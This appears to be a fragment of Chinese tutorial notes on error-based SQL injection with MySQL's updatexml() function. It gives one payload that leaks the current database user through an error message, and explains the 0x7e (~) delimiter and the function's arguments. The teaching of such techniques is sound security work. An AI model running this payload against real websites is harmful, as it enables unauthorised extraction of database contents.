 10
updatexml()
报错注入利用函数1：updatexml()
payload:
?id=1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1));--+
●其中0x7e是ascii编码，解码为 ~
●updatexml() 是更新xml文档的函数
●updatexml()语法：update(目标xml文档，xml路径，更新内容)